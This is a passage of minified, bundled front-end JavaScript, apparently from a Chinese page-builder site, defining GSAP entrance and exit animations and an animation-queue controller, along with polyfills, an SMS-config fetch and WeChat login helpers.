,translateY:9,rotate:.5},"86%":{translateX:1,translateY:8,rotate:-3.5},"88%":{translateX:-9,translateY:-2,rotate:1.5},"90%":{translateX:4,translateY:-6,rotate:-1.5},"92%":{translateX:0,translateY:-1,rotate:.5},"94%":{translateX:2,translateY:-9,rotate:2.5},"96%":{translateX:-9,translateY:1,rotate:-2.5},"98%":{translateX:-9,translateY:-5,rotate:-3.5},"100%":{translateX:0,translateY:0,rotate:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.JELLO]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{skewX:0,skewY:0},"11.1%":{skewX:0,skewY:0},"22.2%":{skewX:-12.5,skewY:-12.5},"33.3%":{skewX:6.25,skewY:6.25},"44.4%":{skewX:-3.125,skewY:-3.125},"55.5%":{skewX:1.5625,skewY:1.5625},"66.6%":{skewX:-.78125,skewY:-.78125},"77.7%":{skewX:.390625,skewY:.390625},"88.8%":{skewX:-.1953125,skewY:-.1953125},"100%":{skewX:0,skewY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.TADA]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scale:1,rotateZ:0,rotate:0},"10%":{scale:.9,rotateZ:1,rotate:-3},"20%":{scale:.9,rotateZ:1,rotate:-3},"30%":{scale:1.1,rotateZ:1,rotate:3},"40%":{scale:1.1,rotateZ:1,rotate:-3},"50%":{scale:1.1,rotateZ:1,rotate:3},"60%":{scale:1.1,rotateZ:1,rotate:-3},"70%":{scale:1.1,rotateZ:1,rotate:3},"80%":{scale:1.1,rotateZ:1,rotate:-3},"90%":{scale:1.1,rotateZ:1,rotate:3},"100%":{scale:1,rotateZ:0,rotate:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_DOWN]=function(t,e,r){Pn.set(t,{y:-2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateY:-2e3},"60%":{alpha:1,translateY:25},"75%":{translateY:-10},"90%":{translateY:5},"100%":{translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_RIGHT]=function(t,e,r){Pn.set(t,{x:-2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateX:-2e3},"60%":{alpha:1,translateX:25},"75%":{translateX:-10},"90%":{translateX:5},"100%":{translateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_LEFT]=function(t,e,r){Pn.set(t,{x:2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateX:2e3},"60%":{alpha:1,translateX:-25},"75%":{translateX:10},"90%":{translateX:-5},"100%":{translateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.SLIDE_UP]=function(t,e,r){Pn.set(t,{translateY:2e3,alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0,translateY:2e3},"60%":{alpha:1,translateY:-25},"75%":{translateY:10},"90%":{translateY:-5},"100%":{translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_DOWN_RIGHT]=function(t,e,r){Pn.fromTo(t,{rotate:45,alpha:0,transformOrigin:"right bottom"},{alpha:1,rotate:0,transformOrigin:"right bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_UP_LEFT]=function(t,e,r){Pn.fromTo(t,{rotate:45,alpha:0,transformOrigin:"left bottom"},{alpha:1,rotate:0,transformOrigin:"left bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_UP_RIGHT]=function(t,e,r){Pn.fromTo(t,{rotate:-90,alpha:0,transformOrigin:"right bottom"},{alpha:1,rotate:0,transformOrigin:"right bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_DOWN_LEFT]=function(t,e,r){Pn.fromTo(t,{rotate:-45,alpha:0,transformOrigin:"left bottom"},{alpha:1,rotate:0,transformOrigin:"left bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.TRANSLATE]=function(t,e,r){Pn.fromTo(t,{rotate:-180,alpha:0},{alpha:1,rotate:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.TRANSLATE_REVERSE]=function(t,e,r){Pn.fromTo(t,{rotate:0,alpha:0},{alpha:1,rotate:-180,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.PULL_UP]=function(t,e,r){Pn.set(t,{scaleY:.1,transformOrigin:"50% 100%",alpha:0}),Pn.to(t,{keyframes:{"0%":{scaleY:.1,transformOrigin:"50% 100%",alpha:0},"40%":{scaleY:1.02,transformOrigin:"50% 100%",alpha:1},"60%":{scaleY:.98,transformOrigin:"50% 100%"},"80%":{scaleY:1.01,transformOrigin:"50% 100%"},"99%":{scaleY:1,transformOrigin:"50% 100%"},"100%":{scaleY:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.PULL_DOWN]=function(t,e,r){Pn.set(t,{scaleY:.1,transformOrigin:"50% 0",alpha:0}),Pn.to(t,{keyframes:{"0%":{scaleY:.1,transformOrigin:"50% 0",alpha:0},"1%":{ease:"power2.out"},"40%":{scaleY:1.02,transformOrigin:"50% 0",alpha:1,ease:"power2.out"},"60%":{scaleY:.98,transformOrigin:"50% 0",ease:"power2.out"},"80%":{scaleY:1.01,transformOrigin:"50% 0",ease:"power2.out"},"99%":{scaleY:1,transformOrigin:"50% 0",ease:"power2.out"},"100%":{scaleY:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.STRETCH_RIGHT]=function(t,e,r){Pn.set(t,{alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0},"1%":{scaleX:.3,transformOrigin:"0 0",alpha:0,ease:"power2.out"},"40%":{scaleX:1.02,transformOrigin:"0 0",alpha:1,ease:"power2.out"},"60%":{scaleX:.98,transformOrigin:"0 0",ease:"power2.out"},"80%":{scaleX:1.01,transformOrigin:"0 0",ease:"power2.out"},"99%":{scaleX:1,transformOrigin:"0 0",ease:"power2.out"},"100%":{scaleX:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.STRETCH_LEFT]=function(t,e,r){Pn.set(t,{scaleX:1,transformOrigin:"100% 0",alpha:0}),Pn.to(t,{keyframes:{"0%":{scaleX:1,transformOrigin:"100% 0",alpha:0},"1%":{scaleX:.3,transformOrigin:"100% 0",alpha:0},"40%":{scaleX:1.02,transformOrigin:"100% 0",alpha:1},"60%":{scaleX:.98,transformOrigin:"100% 0",ease:"power2.out"},"80%":{scaleX:1.01,transformOrigin:"100% 0"},"99%":{scaleX:1,transformOrigin:"100% 0"},"100%":{scaleX:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROLL_IN]=function(t,e,r){Pn.fromTo(t,{translateX:"-100%",rotateZ:1,rotate:-120,alpha:0},{translateX:"0%",alpha:1,rotate:0,duration:r,delay:e,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_LEAVE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scale:1},"20%":{scale:.9},"50%":{scale:1.1,alpha:1},"55%":{scale:1.1,alpha:1},"99%":{scale:.3,alpha:0},"100%":{scale:1}},ease:"power0.out",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.LEFT_ROTATE_OUT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{transformOrigin:"center",alpha:1},"99%":{rotateZ:1,rotate:-200,transformOrigin:"center",alpha:0},"100%":{alpha:0,rotate:0,transformOrigin:"center"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.RIGHT_ROTATE_OUT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{transformOrigin:"center",alpha:1},"99%":{rotateZ:1,rotate:200,transformOrigin:"center",alpha:0},"100%":{alpha:0,rotate:0,transformOrigin:"center"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.HINGE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{transformOrigin:"top left",translateY:0,ease:"power1.inOut"},"20%":{transformOrigin:"top left",rotateZ:80,translateY:0},"60%":{transformOrigin:"top left",rotateZ:80,translateY:0},"40%":{transformOrigin:"top left",rotateZ:60,translateY:0,alpha:1},"80%":{transformOrigin:"top left",rotateZ:60,translateY:0,alpha:1},"99%":{translateY:700,alpha:0},"100%":{alpha:0,rotate:0,translateY:0,rotateZ:0}},ease:"power0.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.LIGHT_SPEED_OUT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{alpha:1,translateX:0},"99%":{alpha:0,translateX:"100%",skewX:30},"100%":{alpha:0,translateX:0,skewX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_UP]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateY:0},"20%":{translateY:-10},"40%":{translateY:-20,alpha:1},"45%":{translateY:-20,alpha:1},"99%":{alpha:0,translateY:-2e3},"100%":{alpha:0,translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_DOWN]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateY:0},"20%":{translateY:10},"40%":{translateY:-20,alpha:1},"45%":{translateY:-20,alpha:1},"99%":{alpha:0,translateY:2e3},"100%":{alpha:0,translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_LEFT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:0,alpha:1},"20%":{translateX:20,alpha:1},"99%":{alpha:0,translateX:-2e3},"100%":{alpha:0,translateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_RIGHT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:0,alpha:1},"20%":{translateX:-20,alpha:1},"99%":{alpha:0,translateX:2e3},"100%":{alpha:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_UP_RIGHT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"right bottom",alpha:1},"99%":{rotateZ:1,rotate:90,alpha:0,transformOrigin:"right bottom"},"100%":{alpha:0,transformOrigin:"right bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_UP_LEFT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"left bottom",alpha:1},"99%":{rotateZ:1,rotate:-45,alpha:0,transformOrigin:"left bottom"},"100%":{alpha:0,transformOrigin:"left bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_DOWN_RIGHT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"right bottom",alpha:1},"99%":{rotateZ:1,rotate:-45,alpha:0,transformOrigin:"right bottom"},"100%":{alpha:0,transformOrigin:"right bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_DOWN_LEFT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"left bottom",alpha:1},"99%":{rotateZ:1,rotate:45,alpha:0,transformOrigin:"left bottom"},"100%":{alpha:0,transformOrigin:"left bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ZOOM_SMALL_LEAVE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{alpha:1},"50%":{scale:.3,alpha:0},"100%":{scale:1,alpha:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATING]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotate:-360,transformOrigin:"center"},"100%":{rotate:0,transformOrigin:"center"}},ease:"power1.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_OUT_Y]=function(t,e,r){Pn.defaults({transformPerspective:400}),Pn.to(t,{keyframes:{"0%":{rotateY:0},"30%":{rotateY:-20,alpha:1},"99%":{rotateY:90,alpha:0},"100%":{alpha:0,rotateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_OUT_X]=function(t,e,r){Pn.defaults({transformPerspective:400}),Pn.to(t,{keyframes:{"0%":{rotateX:0},"30%":{rotateX:-20,alpha:1},"99%":{rotateX:90,alpha:0},"100%":{alpha:0,rotateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_IN_Y]=function(t,e,r){Pn.defaults({transformPerspective:400,backfaceVisibility:"visible"}),Pn.set(t,{alpha:0,inherit:!1}),Pn.to(t,{keyframes:{"0%":{alpha:0,inherit:!1},"1%":{rotateY:90,alpha:0,ease:"power1.in"},"40%":{rotateY:-20,ease:"power1.in"},"60%":{rotateY:10,alpha:1},"80%":{rotateY:-5},"100%":{rotateY:0,inherit:!1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_IN_X]=function(t,e,r){Pn.defaults({transformPerspective:400}),Pn.set(t,{alpha:0,rotateX:90}),Pn.to(t,{keyframes:{"0%":{rotateX:90,alpha:0,ease:"power1.in"},"40%":{rotateX:-20,ease:"power1.in"},"60%":{rotateX:10,alpha:1},"80%":{rotateX:-5},"100%":{rotateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA);function lA(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return fA(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return fA(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function fA(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function pA(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return dA}));var dA=function(){function t(){if(pA(this,"counter",1e3),pA(this,"actors",{}),t.instance)throw new Error("Animator单例已存在")}t.getInstance=function(){return t.instance},t.getActor=function(e){return t.getInstance().actors[e]},t.playAnimations=function(e,r,n){void 0===n&&(n={});var A=t.getInstance(),o=n,i=o.id,a=o.demo,s=o.autoClear,u=o.onFinished,c="boolean"==typeof a&&a,l="boolean"!=typeof s||s,f=i?"actor_"+i:e.getAttribute("data-animation-actorid")||"",p=A.actors[f],d=A.preProcessAnimations(r);return p?(A.removeAECallback(f),p.element=e,p.isDemoMode=c,p.isAutoClear=l,p.animationQueue=d,p.finishedAnimationQueue=[],p.animationFinishHandler=u,e.setAttribute("data-animation-actorid",f),A.addAECallback(f),eA("[INFO] %s 开始播放动画",f),A.restartAnimations(f),p):(f="actor_"+(i||A.counter),e.setAttribute("data-animation-actorid",f),p={timers:[],element:e,isDemoMode:c,isAutoClear:l,animationQueue:d,finishedAnimationQueue:[],animationFinishHandler:u},A.actors[f]=p,A.addAECallback(f),eA("[INFO] %s 开始播放动画",f),A.playNextAnimation(f),!i&&(A.counter+=1),p)},t.clearAnimations=function(e,r){void 0===r&&(r={});var n=t.getInstance(),A=r.id,o=A?"actor_"+A:e.getAttribute("data-animation-actorid")||"",i=n.actors[o];i&&(!A&&(n.counter-=1),n.removeAECallback(o),n.stopAllAnimations(o),delete n.actors[o],i.element.removeAttribute("data-animation-actorid"),eA("[INFO] %s 已清空所有动画",o))};var e=t.prototype;return e.preProcessAnimations=function(t){for(var e=Rn(t,!0),r=0;r<e.length;r+=1){var n,A=e[r],o=A.name,i=A.label,a=A.animate,s=A.className,u=A.count,c=A.interval;if((n=o||tA(a||""))&&!i&&(A.label=n),a&&!s&&(A.className=a),"number"==typeof u&&u>1){A.count=1;var l=Rn(A,!0);l.delay=c;var f=new Array(u-1).fill(l,0,u-1);e.splice.apply(e,[r+1,0].concat(f))}}return e},e.addAECallback=function(t){var e=this,r=this.actors[t],n=r.element;if(n){var A=function(n){var A=n.target;if(A){var o=r.animationQueue||[],i=r.finishedAnimationQueue||[],a=o[0],s="gsapAnimationEnd"===n.type||"animationend"===n.type||"webkitAnimationEnd"===n.type,u=A.classList.contains("animate-wrapper");if(a&&(!s||u)){eA("[INFO] AE event: ",n);var c="Infinity"===a.count;if(c&&r.isDemoMode)return e.stopAllAnimations(t),r.animationQueue=[],void(r.animationFinishHandler&&r.animationFinishHandler());if(c)a.delay=a.interval;else{var l=o.shift();l&&i.push(l)}e.playNextAnimation(t)}}};r.animationEndHandler=A,n.addEventListener("animationend",A),n.addEventListener("webkitAnimationEnd",A),n.addEventListener("composeAnimationEnd",A),n.addEventListener("gsapAnimationEnd",A)}},e.removeAECallback=function(t){var e=this.actors[t],r=e&&e.element;if(r){var n=e.animationEndHandler;n&&r.removeEventListener("animationend",n),n&&r.removeEventListener("webkitAnimationEnd",n),n&&r.removeEventListener("composeAnimationEnd",n),n&&r.removeEventListener("gsapAnimationEnd",n)}},e.restartAnimations=function(t){var e=this;this.stopAllAnimations(t),window.setTimeout((function(){e.playNextAnimation(t)}),10)},e.stopAllAnimations=function(t){for(var e,r=this.actors[t],n=r.element,A=r.isDemoMode,o=lA(r.timers);!(e=o()).done;){var i=e.value;window.clearTimeout(i)}r.timers=[],n&&($n(n,"animation","none"),window.setTimeout((function(){$n(n,"animation","")}),10),Pn.killTweensOf(n),A&&Pn.set(n,{clearProps:"transform-origin,transform,opacity,backface-visibility"}),AA(n))},e.playNextAnimation=function(t){var e=this.actors[t],r=e.animationQueue||[],n=e.finishedAnimationQueue||[],A=n[n.length-1]||{},o=r[0];if(!o)return e.isAutoClear&&this.stopAllAnimations(t),e.animationFinishHandler&&e.animationFinishHandler(),void eA("[INFO] %s 已完成所有动画的播放",t);eA("[INFO] 播放动画: %s",o.label);var i=0===n.length,a="Infinity"===o.count||o.className===A.className;(o.isCompose?this.playComposeAnimation:this.playSimpleAnimation).call(this,e,o,{isFirst:i,isSameAsLast:a})},e.playSimpleAnimation=function(t,e,r){var n=t.element,A=e.className,o=e.delay,i=e.duration,a=i<=0?.01:i;if(sA.includes(A))cA[A](n,o,a);else{var s=function(){$n(n,"animationName",A),$n(n,"animationIterationCount","1"),$n(n,"animationDelay",o+"s"),$n(n,"animationDuration",a+"s"),$n(n,"animationTimingFunction","ease"),$n(n,"animationFillMode","both"),$n(n,"animationPlayState","running")};r.isSameAsLast?($n(n,"animation","none"),window.setTimeout((function(){$n(n,"animation",""),s()}),10)):s()}},e.playComposeAnimation=function(t,e,r){var n=t.element,A=e.interval,o=e.order,i=e.delay;if(r.isFirst){var a=n.querySelector(".text-editor")||n.querySelector(".text");a&&$n(a,"visibility","hidden")}var s=window.setTimeout((function(){r.isFirst||($n(n,"animation","none"),Pn.killTweensOf(n),AA(n)),nA(n,A,o)}),1e3*i);t.timers.push(s)},t}();pA(dA,"instance",new dA),window.RP_ANIMATOR=dA.getInstance()},function(t,e,r){"use strict";var n=r(189)(!0);t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},function(t,e,r){var n=r(48),A=r(34).document,o=n(A)&&n(A.createElement);t.exports=function(t){return o?A.createElement(t):{}}},function(t,e,r){var n=r(34).document;t.exports=n&&n.documentElement},function(t,e,r){var n=r(79);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e,r){"use strict";var n=r(99),A=r(27),o=r(62),i=r(65),a=r(105),s=r(273),u=r(107),c=r(179),l=r(32)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,r,d,h,g,w){s(r,e,d);var m,v,y,B=function(t){if(!f&&t in U)return U[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},b=e+" Iterator",E="values"==h,C=!1,U=t.prototype,O=U[l]||U["@@iterator"]||h&&U[h],_=O||B(h),Q=h?E?B("entries"):_:void 0,F="Array"==e&&U.entries||O;if(F&&(y=c(F.call(new t)))!==Object.prototype&&y.next&&(u(y,b,!0),n||"function"==typeof y[l]||i(y,l,p)),E&&O&&"values"!==O.name&&(C=!0,_=function(){return O.call(this)}),n&&!w||!f&&!C&&U[l]||i(U,l,_),a[e]=_,a[b]=p,h)if(m={values:E?_:B("values"),keys:g?_:B("keys"),entries:Q},w)for(v in m)v in U||o(U,v,m[v]);else A(A.P+A.F*(f||C),e,m);return m}},function(t,e,r){var n=r(27),A=r(82),o=r(42);t.exports=function(t,e){var r=(A.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o((function(){r(1)})),"Object",i)}},function(t,e,r){var n=r(97)("meta"),A=r(48),o=r(71),i=r(56).f,a=0,s=Object.isExtensible||function(){return!0},u=!r(42)((function(){return s(Object.preventExtensions({}))})),c=function(t){i(t,n,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!A(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,n)){if(!s(t))return"F";if(!e)return"E";c(t)}return t[n].i},getWeak:function(t,e){if(!o(t,n)){if(!s(t))return!0;if(!e)return!1;c(t)}return t[n].w},onFreeze:function(t){return u&&l.NEED&&s(t)&&!o(t,n)&&c(t),t}}},function(t,e,r){var n=r(48),A=r(79),o=r(32)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==A(t))}},function(t,e,r){var n=r(48),A=r(205).set;t.exports=function(t,e,r){var o,i=e.constructor;return i!==r&&"function"==typeof i&&(o=i.prototype)!==r.prototype&&n(o)&&A&&A(t,o),t}},function(t,e,r){"use strict";function n(t){return document.querySelector('.cmp[data-id="'+t+'"]')}function A(){return window.rem/window.remSlice}r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return A}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return s}));r(13),r(3),r(11);var n=r(6),A=r(43);function o(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var i=t.apply(e,r);function a(t){o(i,n,A,a,s,"next",t)}function s(t){o(i,n,A,a,s,"throw",t)}a(void 0)}))}}var a=n.a.get("helpers:config.ts");function s(){return u.apply(this,arguments)}function u(){return(u=i(regeneratorRuntime.mark((function t(){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={maxLength:null,enableSmsVerification:0,orgSmsVerificationFlag:0},r=window.pageData.orgId||"",t.prev=2,t.next=5,Object(A.n)({orgId:r});case 5:e=t.sent,t.next=11;break;case 8:t.prev=8,t.t0=t.catch(2),a.debug("获取短信网关配置失败：",t.t0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}}),t,null,[[2,8]])})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"d",(function(){return c})),r.d(e,"c",(function(){return l})),r.d(e,"a",(function(){return f})),r.d(e,"b",(function(){return p}));r(10),r(9),r(14),r(15),r(19),r(30);var n=r(54),A=r(43);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s=r(6).a.get("renderer:helpers:auth.tsx");function u(){var t=window.pageData.wechatUserData;return!!Object(n.a)()&&(t&&t.nickname&&t.openid)}function c(){var t=window.weChatAuthConfig,e=void 0===t?{}:t;return!!Object(n.a)()&&(!(!e.remindMode||!e.authUrl)&&(!e.isUserReject&&!u()))}function l(){window.weChatAuthConfig&&(window.weChatAuthConfig.isUserReject=!0)}function f(){var t=window.pageData.wechatUserData;return t?u()?t:i(i({},t),{},{nickname:"用户昵称"}):null}function p(){var t=window.pageData.orgId;if(t)try{A.l(t).then((function(t){var e=t.logo,r=void 0===e?"":e,n=t.name,A=void 0===n?"":n;window.pageData.orgInfo={logo:r,name:A}}))}catch(t){s.error(t.message)}}},function(t,e,r){var n=r(76),A=r(197),o=r(168),i=r(44),a=r(57),s=r(169),u={},c={};(e=t.exports=function(t,e,r,l,f){var p,d,h,g,w=f?function(){return t}:s(t),m=n(r,l,e?2:1),v=0;if("function"!=typeof w)throw TypeError(t+" is not iterable!");if(o(w)){for(p=a(t.length);p>v;v++)if((g=e?m(i(d=t[v])[0],d[1]):m(t[v]))===u||g===c)return g}else for(h=w.call(t);!(d=h.next()).done;)if((g=A(h,m,d.value,e))===u||g===c)return g}).BREAK=u,e.RETURN=c},function(t,e,r){var n=r(44),A=r(110),o=r(32)("species");t.exports=function(t,e){var r,i=n(t).constructor;return void 0===i||null==(r=n(i)[o])?e:A(r)}},function(t,e,r){var n=r(72),A=r(57),o=r(124);t.exports=function(t){return function(e,r,i){var a,s=n(e),u=A(s.length),c=o(i,u);if(t&&r!=r){for(;u>c;)if((a=s[c++])!=a)return!0}else for(;u>c;c++)if((t||c in s)&&s[c]===r)return t||c||0;return!t&&-1}}},function(t,e,r){var n=r(105),A=r(32)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||o[A]===t)}},function(t,e,r){var n=r(116),A=r(32)("iterator"),o=r(105);t.exports=r(82).getIteratorMethod=function(t){if(null!=t)return t[A]||t["@@iterator"]||o[n(t)]}},,function(t,e,r){"use strict";var n=r(228),A=r(175);t.exports=r(229)("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return n.def(A(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,r){"use strict";r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return A}));var n="NEWS_SHARE_PARAMS",A="NEWS_POSTER"},function(t,e,r){"use strict";var n;!function(t){t.UPLOADED_IMAGE="uploaded_image_src",t.SLIDED_IMAGE_SRC="slided_image_src"}(n||(n={})),e.a=n},,function(t,e,r){var n=r(48);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,r){"use strict";var n=r(318),A="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),o=Object.prototype.toString,i=Array.prototype.concat,a=Object.defineProperty,s=a&&function(){var t={};try{for(var e in a(t,"x",{enumerable:!1,value:t}),t)return!1;return t.x===t}catch(t){return!1}}(),u=function(t,e,r,n){var A;(!(e in t)||"function"==typeof(A=n)&&"[object Function]"===o.call(A)&&n())&&(s?a(t,e,{configurable:!0,enumerable:!1,value:r,writable:!0}):t[e]=r)},c=function(t,e){var r=arguments.length>2?arguments[2]:{},o=n(e);A&&(o=i.call(o,Object.getOwnPropertySymbols(e)));for(var a=0;a<o.length;a+=1)u(t,o[a],e[o[a]],r[o[a]])};c.supportsDescriptors=!!s,t.exports=c},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Promise)throw new TypeError("`Promise.allSettled` requires a global `Promise` be available.")}},function(t,e,r){"use strict";var n=r(325);t.exports=function(){return n()&&!!Symbol.toStringTag}},function(t,e,r){var n=r(71),A=r(67),o=r(149)("IE_PROTO"),i=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=A(t),n(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?i:null}},function(t,e,r){var n=r(27);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,r){"use strict";r.d(e,"a",(function(){return y}));r(13),r(3),r(11),r(14),r(18),r(20),r(10),r(9),r(15),r(19);var n=["isClone","onBeforeRender","onAfterRender"],A=["mode","format","quality"];function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}function u(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){u(o,n,A,i,a,"next",t)}function a(t){u(o,n,A,i,a,"throw",t)}i(void 0)}))}}var l=r(367);function f(t){return 